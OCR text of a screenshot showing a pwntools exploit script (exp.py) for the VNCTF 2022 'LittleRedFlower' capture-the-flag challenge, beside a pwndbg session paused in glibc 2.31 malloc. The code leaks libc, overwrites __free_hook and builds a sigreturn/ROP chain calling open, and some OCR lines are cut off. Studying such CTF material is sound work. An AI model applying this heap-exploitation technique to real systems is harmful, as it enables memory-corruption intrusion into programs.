 Ubuntu 20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 20.04
Activities Terminal 2月10日 09:44 us
exp.py - Visual Studio Code
文件 编辑 选择 查看 转到 运行 终端 帮助
exp.py 6
home > lol > Desktop > competition > 2022 > vnctf > LittleRedFlower > exp.py > ...
4 context.log_level = "debug"
5 context.arch = "amd64"
6 libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
7 r.recvuntil('GIFT: ')
8 stdout_addr = int(r.recvuntil('\n')[:-1], 16)
9 print ("stdout_addr: " + hex(stdout_addr))
10 libc.address = stdout_addr - libc.sym['_IO_2_1_stdout_']
11 print ("libc_base: " + hex(libc.address))
12 r.sendafter('You can write a byte anywhere', p64(libc.address + 0x1el
13 r.sendafter('And what?', '\xFF')
14 gdb.attach(r,"b *$rebase(0xede)")
15 r.sendlineafter('Offset:', str(0x880))
16 r.sendafter('Content:', p64(libc.sym['__free_hook']))
17 r.sendafter('size:', str(0x1530))
18 pop_rdi_addr = libc.address + 0x0000000000026b72
19 pop_rsi_addr = libc.address + 0x0000000000027529
20 pop_rdx_r12_addr = libc.address + 0x000000000011c371
21 fake_frame_addr = libc.sym['__free_hook'] + 0x10
22 frame = SigreturnFrame()
23
24 frame.rax = 0
25 frame.rdi = fake_frame_addr + 0xF8
26 frame.rsp = fake_frame_addr + 0xF8 + 0x10
27 frame.rip = libc.address + 0x0000000000025679 # : ret
28 rop_data = [
29 libc.sym['open'],
30 pop_rdx_r12_addr,
31 0x100,
32 0x0,
33 pop_rdi_addr,
34 3
Python 3.8.10 64-bit 0 6 Live Share 行 14，列 34 空格: 4 UTF-8 LF Python
Terminal
lol@lol-virtual-machine: ~/Desktop/competition/2... Terminal
RCX 0x55a934bdb2b4 ◂— 0x101010101010101
RDX 0x101
RDI 0x1530
RSI 0x79
R8 0x1999999999999999
R9 0x0
R10 0x7fcc11b4aac0 (_nl_C_LC_CTYPE_toupper+512) ◂— 0x100000000
R11 0x7fcc11b4b3c0 (_nl_C_LC_CTYPE_class+256) ◂— 0x2000200020002
R12 0xffffffffffffffb0
R13 0x7ffde3a96220 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x1530
RSP 0x7ffde3a960f0 —▸ 0x55a933001010 (__libc_csu_init) ◂— push r15
*RIP 0x7fcc11a4936a (malloc+266) ◂— je 0x7fcc11a492b5
[ DISASM ]
0x7fcc11a492a8 <malloc+72> cmp rbx, qword ptr [rip + 0x14e021] <0x7fcc11b972d0>
0x7fcc11a492af <malloc+79> jb malloc+256 <malloc+256>
↓
0x7fcc11a49360 <malloc+256> lea rcx, [rax + rbx*2]
0x7fcc11a49364 <malloc+260> movzx edx, word ptr [rcx]
0x7fcc11a49367 <malloc+263> test dx, dx
► 0x7fcc11a4936a <malloc+266> je malloc+85 <malloc+85>
0x7fcc11a49370 <malloc+272> lea rax, [rax + rbx*8]
0x7fcc11a49374 <malloc+276> sub edx, 1
0x7fcc11a49377 <malloc+279> mov r8, qword ptr [rax + 0x80]
0x7fcc11a4937e <malloc+286> mov rsi, qword ptr [r8]
0x7fcc11a49381 <malloc+289> mov qword ptr [rax + 0x80], rsi
[ SOURCE (CODE) ]
In file: /home/lol/Desktop/competition/2022/vnctf/glibc-2.31/malloc/malloc.c
3042 size_t tc_idx = csize2tidx (tbytes);
3043
3044 MAYBE_INIT_TCACHE ();
3045
3046 DIAG_PUSH_NEEDS_COMMENT;
► 3047 if (tc_idx < mp_.tcache_bins
3048 && tcache
3049 && tcache->counts[tc_idx] > 0)
3050 {
3051 return tcache_get (tc_idx);
3052 }
[ STACK ]
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
中 拼 9:44
2022/2/10